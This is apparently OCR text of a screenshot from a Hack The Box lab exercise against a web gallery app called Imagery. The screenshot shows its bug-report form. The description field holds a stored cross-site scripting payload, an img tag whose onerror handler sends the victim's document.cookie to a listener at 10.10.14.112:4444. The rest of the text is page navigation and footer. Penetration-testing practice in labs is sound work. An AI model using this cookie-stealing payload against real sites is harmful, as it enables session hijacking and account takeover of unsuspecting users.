 Not Secure http://10.10.11.88:8000/
cybersec Resources OSINT Stack HTB Personal Other Bookmarks
Home Gallery Upload Logout
Found an issue? Please provide details below.
Bug Name / Summary
XSS
XSS
xss
<img src=1
onerror="document.location='http://10.10.14.112:4444/
steal/'+ document.cookie">
Submit Bug Report
gery™
. All rights reserved.
Quick Links
Home
Gallery
Upload
Report Bug
Connect With Us
Facebook
Twitter
Instagram
Contact Us
support@imagery.com
123 Gallery Lane, Art City